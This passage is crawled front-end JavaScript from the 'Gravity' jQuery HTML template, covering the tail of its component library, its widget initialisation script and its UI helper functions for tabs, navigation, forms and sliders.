                        .removeClass('g-pos-fix g-m-reset')
                        .css({
                            'left': ''
                        });
                }
            }
        },
        // Add Absolute
        addAbsolute: function (target, targetH, targetI, targetOffsetTop, offsetTop, endPoint, hasStickyHeader) {
            if (target.hasClass('g-pos-rel')) {
                return;
            }
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH >= endPoint - targetH) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .addClass('g-pos-rel')
                        .css({
                            'top': endPoint - targetH - targetOffsetTop,
                            'left': ''
                        });
                }
            } else {
                if (offsetTop >= endPoint - targetH) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .addClass('g-pos-rel')
                        .css({
                            'top': endPoint - targetH - targetOffsetTop,
                            'left': ''
                        });
                }
            }
        },
        // Add Shadow
        addShadow: function (target, offsetTop, targetH, targetW, targetI, targetClasses, startPoint, endPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH > startPoint && offsetTop + headerH < (endPoint - targetH)) {
                    if ($('#shadow' + targetI).length) return;
                    target
                        .not('.die-sticky')
                        .before('<div id="shadow' + targetI + '" class="' + targetClasses + '" style="height: ' + targetH + 'px; width: ' + targetW + 'px"></div>');
                } else {
                    if (!$('#shadow' + targetI).length) return;
                    $('#shadow' + targetI).remove();
                }
            } else {
                if (offsetTop > startPoint && offsetTop < (endPoint - targetH)) {
                    if ($('#shadow' + targetI).length) return;
                    target
                        .not('.die-sticky')
                        .before('<div id="shadow' + targetI + '" class="' + targetClasses + '" style="height: ' + targetH + 'px; width: ' + targetW + 'px"></div>');
                } else {
                    if (!$('#shadow' + targetI).length) return;
                    $('#shadow' + targetI).remove();
                }
            }
        },
        // Resolution Check
        resolutionCheck: function (target) {
            target
                .removeClass('g-pos-fix g-m-reset')
                .css({
                    'top': '',
                    'left': '',
                    'width': '',
                    'height': ''
                });
        }
    };
    // 40. Tabs Component
    $.GSCore.components.GSTabs = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initTabs();
            return this.pageCollection;
        },
        // Init Tabs Function
        initTabs: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var windW = $(window).width(),
                    // Tabs
                    $tabs = $(el),
                    $tabsItem = $tabs.find('.nav-item'),
                    tabsType = $tabs.data('tabs-mobile-type'), //[slide-up-down], [accordion], [hide-extra-items]
                    controlClasses = $tabs.data('btn-classes'),
                    context = $tabs.parent(),
                    // Tabs Content
                    $tabsContent = $('#' + $tabs.data('target')),
                    $tabsContentItem = $tabsContent.find('.tab-pane');
                if (windW < 767) {
                    $('body').on('click', function () {
                        if (tabsType) {
                            $tabs.slideUp(200);
                        } else {
                            $tabs.find('.nav-inner').slideUp(200);
                        }
                    });
                } else {
                    $('body').off('click');
                }
                if (windW > 767 && tabsType) {
                    $tabs.removeAttr('style');
                    $tabsContentItem.removeAttr('style');
                    context.off('click', '.js-tabs-mobile-control');
                    context.off('click', '[role="tab"]');
                    if (tabsType === 'accordion') {
                        $tabsContent.find('.js-tabs-mobile-control').remove();
                    } else {
                        context.find('.js-tabs-mobile-control').remove();
                    }
                    return;
                }
                if (windW < 768 && tabsType === 'accordion') {
                    $self.accordionEffect($tabsContent, $tabsItem, $tabsContentItem, controlClasses);
                } else if (windW < 768 && tabsType === 'slide-up-down') {
                    $self.slideUpDownEffect(context, $tabs, controlClasses);
                }
                // Actions
                collection = collection.add($tabs);
            });
        },
        slideUpDownEffect: function (context, menu, btnClasses) {
            if (context.find('.js-tabs-mobile-control').length) {
                return;
            }
            // Create Control
            var activeItemHTML = menu.find('.active').html();
            $(menu).before('<a class="js-tabs-mobile-control ' + btnClasses + '" href="#">' + activeItemHTML + '</a>');
            //  Click Control
            context.on('click', '.js-tabs-mobile-control', function (e) {
                e.stopPropagation();
                e.preventDefault();
                $(menu).slideToggle(200);
            });
            context.on('click', '[role="tab"]', function (e) {
                e.preventDefault();
                var thisHTML = $(this).html(), $targetControl = $(this).closest('ul').prev('.js-tabs-mobile-control');
                $targetControl.html(thisHTML);
                $(menu).slideUp(200);
            });
        },
        accordionEffect: function (context, menuItem, menu, btnClasses) {
            if (context.find('.js-tabs-mobile-control').length) {
                return;
            }
            // Create Control
            $(menu).before('<a class="js-tabs-mobile-control ' + btnClasses + '" href="#"></a>');
            menuItem.each(function () {
                var thisIndex = $(this).index(), thisHTML = $(this).find('[role="tab"]').html();
                if ($(this).find('[role="tab"]').hasClass('active')) {
                    $(menu[thisIndex]).prev().addClass('active');
                }
                $(menu[thisIndex]).prev().html(thisHTML);
            });
            // Click Control
            context.on('click', '.js-tabs-mobile-control', function (e) {
                e.preventDefault();
                if ($(this).hasClass('active')) {
                    return;
                }
                var contextID = context.attr('id');
                context.find('.js-tabs-mobile-control').removeClass('active');
                $('[data-target="' + contextID + '"]').find('.nav-link').removeClass('active');
                var $target = $(this).next(), targetID = $target.attr('id');
                if ($target.hasClass('fade')) {
                    $(this).addClass('active');
                    $('[href="#' + targetID + '"]').addClass('active');
                    $(menu)
                        .slideUp(200);
                    $target
                        .slideDown(200, function () {
                            context.find('[role="tabpanel"]').removeClass('show active');
                            $target.addClass('show active');
                        });
                } else {
                    $(this).addClass('active');
                    $(menu).slideUp(200);
                    $target.slideDown(200);
                }
            });
        }
    };
    // 41. Validation Component
    $.GSCore.components.GSValidation = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initValidation(this.config);
            return this.pageCollection;
        },
        // Init Validation Function
        initValidation: function (config) {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el);
                if ($this.hasClass('js-step-form')) {
                    $.validator.setDefaults({
                        ignore: ':hidden:not(.active select)'
                    });
                } else {
                    $.validator.setDefaults({
                        ignore: ':hidden:not(select)'
                    });
                }
                $.validator.setDefaults({
                    errorPlacement: config ? false : $self.errorPlacement,
                    highlight: $self.highlight,
                    unhighlight: $self.unHighlight
                });
                $this.validate(config);
                $('select').change(function () {
                    $(this).valid();
                });
                // Actions
                collection = collection.add($this);
            });
        },
        // Error Placement
        errorPlacement: function (error, element) {
            var $this = $(element), errorMsgClasses = $this.data('msg-classes');
            error.addClass(errorMsgClasses);
            error.appendTo(element.parents('.form-group'));
        },
        // Highlight
        highlight: function (element) {
            var $this = $(element), errorClass = $this.data('error-class');
            $this.parents('.form-group').addClass(errorClass);
        },
        // unHighlight
        unHighlight: function (element) {
            var $this = $(element), errorClass = $this.data('error-class'), successClass = $this.data('success-class');
            $this.parents('.form-group').removeClass(errorClass).addClass(successClass);
        }
    };
    // 42. Audio & Video Component
    $.GSCore.components.GSVideoAudio = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initVideoAudio();
            return this.pageCollection;
        },
        // Init Audion & Video Function
        initVideoAudio: function () {
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $videoAudio = el;
                // Add object to collection
                collection = collection.add($videoAudio);
            });
        }
    };
    if (window.location.href.indexOf('submitted=true') !== -1) {
        $('.submitted').show();
    }
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://free-web-analytics.com/assets/js/gs.init.js
body_size: 2193
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Functions Init
  Version: 2.5
========================================================*/

$(document).on('ready', function () {
    $('#accordion-13 a').on('click', function (e) {
        e.stopPropagation();
    });
    // Initialization of popups
    $.GSCore.components.GSPopup.init('.js-fancybox');
    // Initialization of popups with media
    $.GSCore.components.GSPopup.init('.js-fancybox-media', {
        helpers: {
            media: {},
            overlay: {
                css: {
                    'background': 'rgba(255, 255, 255, .8)'
                }
            }
        }
    });
    // Initialization of gallery with thumbs
    $.GSCore.components.GSPopup.init('.js-fancybox-thumbs', {
        thumbs: {
            showOnStart: true
        }
    });
    // Initialization of carousel
    $.GSCore.components.GSCarousel.init('.js-carousel');
    // Initialization of Go To
    $.GSCore.components.GSGoTo.init('.js-go-to');
    // Initialization of countdowns
    var countdowns = $.GSCore.components.GSCountdown.init('.js-countdown', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds'
    });
    // Initialization of countdowns within chart pies
    var countdowns_pies = $.GSCore.components.GSCountdown.init('.js-countdown-pies', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds',
        circles: true
    });
    // Initialization of counters
    var counters = $.GSCore.components.GSCounter.init('[class*="js-counter"]');
    // Initialization of chart pies with rtl option
    var rtlItems = $.GSCore.components.GSChartPie.init('.js-pie-rtl', {
        rtl: true
    });
    // Initialization of chart pies
    var items = $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of chart pies
    $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of autocomplet
    $.GSCore.components.GSAutocomplete.init('#autocomplete2');
    // Initialization of forms
    $.GSCore.components.GSFileAttachment.init('.js-file-attachment');
    $.GSCore.helpers.GSFocusState.init();
    // Initialization of forms
    $.GSCore.components.GSCountQty.init('.js-quantity');
    // Initialization of forms
    $.GSCore.helpers.GSRating.init();
    // Initialization of forms
    $.GSCore.components.GSSlider.init('#regularSlider, #regularSlider2, #regularSlider3, #rangeSlider, #rangeSlider2, #rangeSlider3, #stepSlider, #stepSlider2, #stepSlider3');
    // Initialization of forms
    $.GSCore.components.GSDatepicker.init('#datepickerDefault, #datepickerInline, #datepickerInlineFrom, #datepickerFrom');
    // Initialization of parallax
    $('.dzsparallaxer').dzsparallaxer();
    // Initialization of video on background
    $.GSCore.helpers.GSBgVideo.init('.js-bg-video');
    // Initialization of scroll animation
    $.GSCore.components.GSOnScrollAnimation.init('[data-animation]');
    // Initialization of cubeportfolio
    $.GSCore.components.GSCubeportfolio.init('.cbp');
    // Initialization of rating
    $.GSCore.components.GSRating.init($('.js-rating'), {
        spacing: 4
    });
    // Initialization of horizontal progress bars
    var horizontalProgressBars = $.GSCore.components.GSProgressBar.init('.js-hr-progress-bar', {
        direction: 'horizontal',
        indicatorSelector: '.js-hr-progress-bar-indicator'
    });
    // Initialization of vertical progress bars
    var verticalProgressBars = $.GSCore.components.GSProgressBar.init('.js-vr-progress-bar', {
        direction: 'vertical',
        indicatorSelector: '.js-vr-progress-bar-indicator'
    });
    // Initialization of peity charts
    $.GSCore.components.GSChart.peity.init($('.js-peity-chart'));
    // Initialization of header's height equal offset
    $.GSCore.helpers.GSHeightCalc.init();
    // Initialization of tabs
    $.GSCore.components.GSTabs.init('[role="tablist"]');
    // Initialization of GSDropdown Search component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });
    // Initialization of GSDropdown component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'));
    // Initialization of GSScrollBar component
    $.GSCore.components.GSScrollBar.init($('.js-scrollbar'));
    // Initialization of GSNavigationSplitted helper
    $.GSCore.helpers.GSNavigationSplitted.init($('.navbar-collapse'));
    // Initialization of custom select
    $.GSCore.components.GSSelect.init('.js-custom-select');
    // Initialization of Text Animation Typing
    $('.u-text-animation.u-text-animation--typing').typed({
        strings: animationtypescript,
        typeSpeed: 60,
        loop: true,
        backDelay: 1500
    });
});

// Initialization of Slider Revolution
var tpj = jQuery, revapi1174, revslider_showDoubleJqueryError;
tpj(document).on('ready', function () {
    if (tpj('#rev_slider_1174_1').revolution === undefined) {
        revslider_showDoubleJqueryError('#rev_slider_1174_1');
    } else {
        revapi1174 = tpj('#rev_slider_1174_1').show().revolution({
            sliderType: 'hero',
            jsFileLocation: 'assets/vendor/revolution-slider/revolution/js/',
            sliderLayout: 'fullscreen',
            dottedOverlay: 'none',
            delay: 9000,
            navigation: {},
            responsiveLevels: [1240, 1024, 778, 480],
            visibilityLevels: [1240, 1024, 778, 480],
            gridwidth: [1240, 1024, 778, 480],
            gridheight: [868, 768, 960, 720],
            lazyType: 'none',
            parallax: {
                type: 'scroll',
                origo: 'slidercenter',
                speed: 400,
                levels: [10, 15, 20, 25, 30, 35, 40, -10, -15, -20, -25, -30, -35, -40, -45, 55]
            },
            shadow: 0,
            spinner: 'off',
            autoHeight: 'off',
            fullScreenAutoWidth: 'off',
            fullScreenAlignForce: 'off',
            fullScreenOffsetContainer:'',
            fullScreenOffset: '60px',
            disableProgressBar: 'on',
            hideThumbsOnMobile: 'off',
            hideSliderAtLimit: 0,
            hideCaptionAtLimit: 0,
            hideAllCaptionAtLilmit: 0,
            debugMode: false,
            fallbacks: {
                simplifyAll: 'off',
                disableFocusListener: false
            }
        });
    }

});

$(window).on('load', function () {
    // Initialization of Preloader
    $('#loader').fadeOut(500);
    // Initialization of Header
    $.GSCore.components.GSHeader.init($('#js-header'));
    $.GSCore.helpers.GSHamburgers.init('.hamburger');
    // Initialization of GSMegaMenu Component
    $('.js-mega-menu').GSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        breakpoint: 991
    });
    // Initialization of Masonry
    $('.masonry-grid').imagesLoaded().then(function () {
        $('.masonry-grid').masonry({
            columnWidth: '.masonry-grid-sizer',
            itemSelector: '.masonry-grid-item',
            percentPosition: true
        });
    });
});

$(window).on('resize', function () {
    setTimeout(function () {
        $.GSCore.components.GSTabs.init('[role="tablist"]');
    }, 200);
});

// Initialization of Google Maps
function initMap() {
    $.GSCore.components.GSGMap.init('.js-g-map');
}


--- FILE ---
content_type: application/javascript
request_url: http://free-web-analytics.com/assets/js/gs.helpers.js
body_size: 3045
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Theme JavaScript Helpers
  Version: 2.5
========================================================*/
;(function ($) {
    'use strict';
    // 01. Video Background Helper
    $.GSCore.helpers.GSBgVideo = {
        // Init Function
        init: function (el) {
            var $selector = $(el);
            $selector.gsBgVideo();
        }
    };
    // 02. Compressed Form Helper
    $.GSCore.helpers.GSCompressedForm = {
        // Init Function
        init: function (collection) {
            if (!collection || !collection.length) return;
            this.collection = collection;
            this.collection.addClass('u-compressed-form--hidden');
            this.bindEvents();
        },
        // Bind Events Function
        bindEvents: function () {
            var self = this;
            this.collection.on('click', function (e) {
                var $this = $(this);
                if (!$this.hasClass('u-prevented')) {
                    e.preventDefault();
                    $this.removeClass('u-compressed-form--hidden').addClass('u-prevented');
                    $this.find('input').focus();
                }
            });
            $(document).on('click.uSearchform', function (e) {
                if ($(e.target).closest('.u-compressed-form').length) return;
                self.collection.addClass('u-compressed-form--hidden').removeClass('u-prevented');
            });
        }
    };
    // 03. File Attachment Helper
    $.GSCore.helpers.GSFileAttachments = {
        // Init Function
        init: function () {
            var collection = $('.u-file-attach--v1 input[type="file"]:enabled, .u-file-attach--v2 input[type="file"]:enabled, .u-file-attach-v1 input[type="file"]:enabled, .u-file-attach-v2 input[type="file"]:enabled');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $thisParent = $this.closest('.u-file-attach--v1, .u-file-attach--v2, .u-file-attach-v1, .u-file-attach-v2'), textInputLength = $thisParent.find('input[type="text"]:enabled');
                $this.on('change', function () {
                    var thisVal = $this.val();
                    if (!textInputLength.length) {
                        $thisParent.find('.js-value').text(thisVal.replace(/.+[\\\/]/, ''));
                    } else {
                        $thisParent.find('input[type="text"]:enabled').val(thisVal);
                    }
                });
            });
        }
    };
    // 04. Focus State Helper
    $.GSCore.helpers.GSFocusState = {
        // Init Function
        init: function () {
            var collection = $('.input-group input:not([type="checkbox"], [type="radio"]), .input-group textarea, .input-group select');
            if (!collection.length) return;
            collection.on('focusin', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group'); $thisParent.addClass('g-state-focus');
            });
            collection.on('focusout', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group');
                $thisParent.removeClass('g-state-focus');
            });
        }
    };
    // 05. Hamburgers Helper
    $.GSCore.helpers.GSHamburgers = {
        // Init Function
        init: function (selector) {
            if (!selector || !$(selector).length) return;
            var hamburgers = $(selector), timeoutid; hamburgers.each(function (i, el) {
                var $this = $(this);
                if ($this.closest('button').length) {
                    $this.closest('button').get(0).addEventListener('click', function (e) {
                        var $self = $(this), $hamburger = $self.find(selector);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $hamburger.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                } else {
                    $this.get(0).addEventListener('click', function (e) {
                        var $self = $(this);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $self.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                }
            });
        }
    };
    // 06. Height Calculator Helper
    $.GSCore.helpers.GSHeightCalc = {
        // Init Function
        init: function () {
            var collection = $('[data-calc-target]');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $target = $this.data('calc-target');
                $this.css({
                    'height': 'calc(100vh - ' + $($target).outerHeight() + 'px)'
                });
            });
        }
    };
    // 07. Hover Blocks Helper
    $.GSCore.helpers.GSHoverBlocks = {
        // General Function
        papercut: function () {
            var collection = $('.g-block-hover__additional--pappercut-front, .g-block-hover__additional--pappercut-back');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), clipArea = $this.closest('.g-block-hover').outerHeight() / 2 + 60;
                $this.css('background-image', 'url(' + $this.children('img').hide().attr('src') + ')');
                if ($this.hasClass('g-block-hover__additional--pappercut-front')) {
                    $this.css('clip', 'rect(0px, auto, ' + clipArea + 'px, 0px)');
                } else {
                    $this.css('clip', 'rect(' + clipArea + 'px, auto, auto, 0px)');
                }
            });
        }
    };
    // 08. Modal Markup Helper
    $.GSCore.helpers.GSModalMarkup = {
        // Init Function
        init: function (el) {
            var collection = $(el);
            if (!collection.length) return;
            var target,
                HTMLArr = {},
                stylesArr = {},
                scriptsArr = {};
            collection.each(function () {
                var $this = $(this), contentTarget = $this.data('content-target');
            });
            $(el).on('click', function () {
                target = $(this).data('content-target');
            });
            // Modal View Function
            $.GSCore.components.GSModalWindow.init(el, {
                onOpen: function () {
                    if (stylesArr[target] !== '' || scriptsArr[target] !== '') {
                        $('.custombox-content .modal-demo')
                            .append('<div id="modalMarkupContent" style="height: 100%;"><ul class="nav text-center justify-content-center u-nav-v5-2 u-nav-primary g-mb-10" role="tablist"></ul><div id="modalMarkupInner" class="tab-content" style="height: calc(100% - 47px);"></div></div>');
                        $('.custombox-content .nav')
                            .append('<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#markupHTML" role="tab">HTML</a></li>');
                        $('.custombox-content .tab-content')
                            .append('<div id="markupHTML" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade show active" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                            .find('#markupHTML code > div')
                            .text(HTMLArr[target]);
                        if (stylesArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupStyles" role="tab">Styles</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupStyles" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupStyles code > div')
                                .text(stylesArr[target]);
                        }
                        if (scriptsArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupScripts" role="tab">Scripts</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupScripts" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupScripts code > div')
                                .text(scriptsArr[target]);
                        }
                        // Tabs Function
                        $.GSCore.components.GSTabs.init('[role="tablist"]');
                    } else {
                        $('.custombox-content .modal-demo')
                            .append('<div id="modalMarkupContent" style="height: 100%;"><div id="modalMarkupInner" class="markup-inner g-brd-around g-brd-gray-light-v1" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div></div>')
                            .find('#modalMarkupInner code > div')
                            .text(HTMLArr[target]);
                    }
                    // ScrollBar Function
                    $.GSCore.components.GSScrollBar.init($('.custombox-content .markup-inner'));
                    Prism.highlightAll();
                },
                onClose: function () {
                    $('#modalMarkupContent').remove();
                }
            });
        }
    };
    // 10. Splitted Navigation Helper
    $.GSCore.helpers.GSNavigationSplitted = {
        // Base Configuration
        _baseConfig: {
            breakpoint: 992,
            mobileTarget: null,
            logoSelector: '.navbar-brand',
            logoItemSelector: '.nav-logo-item'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self;
            if (!collection || !collection.length) return $();
            self = this;
            $(window).on('resize.GSSplitteNavigation', function () {
                if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                self.resizeTimeOutId = setTimeout(function () {
                    self._pageCollection.each(function (i, el) {
                        $(el).data('GSSplittedNavigation').check();
                    });
                }, 10);
            });
            collection.each(function (i, el) {
                var $item = $(el);
                config = config && $.isPlainObject(config) ?
                    $.extend(true, {}, self._baseConfig, config, $item.data()) :
                    $.extend(true, {}, self._baseConfig, $item.data());
                if ($item.data('GSSplittedNavigation')) return;
                $item.data('GSSplittedNavigation', new GSSplittedNavigation($item, config));
                self._pageCollection = self._pageCollection.add($item);
            });
            self._pageCollection.each(function (i, el) {
                $(el).data('GSSplittedNavigation').run();
            });
            return collection;
        }
    };
    function GSSplittedNavigation(element, config) {
        this.element = element;
        this.config = config;
        this.logo = this.element.find(this.config.logoSelector);
        this.logoItem = this.element.find(this.config.logoItemSelector);
        this.target = this.element.find(this.config.mobileTarget).length ? this.element.find(this.config.mobileTarget) : this.element;
    }
    GSSplittedNavigation.prototype.run = function () {
        this[$(window).width() < this.config.breakpoint ? 'toMobileState' : 'toDefaultState']();
        return this;
    };
    GSSplittedNavigation.prototype.check = function () {
        var $w = $(window);
        if ($w.width() < this.config.breakpoint && this.defaultState) {
            this.toMobileState();
        } else if ($w.width() >= this.config.breakpoint && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSSplittedNavigation.prototype.toDefaultState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.logoItem.show().append(this.logo);
        this.defaultState = true;
        return this;
    };
    GSSplittedNavigation.prototype.toMobileState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.target.before(this.logo);
        this.logoItem.hide();
        this.defaultState = false;
        return this;
    };
    // 11. Not Empty State Helper
    $.GSCore.helpers.GSNotEmptyState = {
        // Init Function
        init: function () {
            var collection = $('input:not([type="checkbox"], [type="radio"]), textarea');
            if (!collection.length) return;
            collection.on('keyup', function () {
                var $this = $(this), thisVal = $this.val();
                if (thisVal !== 0) {
                    $this.addClass('g-state-not-empty');
                } else {
                    $this.removeClass('g-state-not-empty');
                }
            });
        }
    };
    // 12. Rating Helper
    $.GSCore.helpers.GSRating = {
        // Init Function
        init: function () {
            var collection = $('.js-rating-1');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this),
                    $target = $this.find('> *'),
                    hoverClasses = $this.data('hover-classes');
                $target.on('mouseenter', function () {
                    $(this).addClass(hoverClasses);
                    $(this).prevAll().addClass(hoverClasses);
                    $(this).nextAll().not('.click').removeClass(hoverClasses);
                });
                $target.on('mouseleave', function () {
                    $target.not('.click').removeClass(hoverClasses);
                });
                $target.on('click', function () {
                    $(this).addClass('click ' + hoverClasses);
                    $(this).prevAll().addClass('click ' + hoverClasses);
                    $(this).nextAll().removeClass('click ' + hoverClasses);
                });
            });
        }
    };
    // 13. Selecter Helper
    $(document).on('click', '.js-selecter', function () {
        this.select();
    });
})(jQuery);

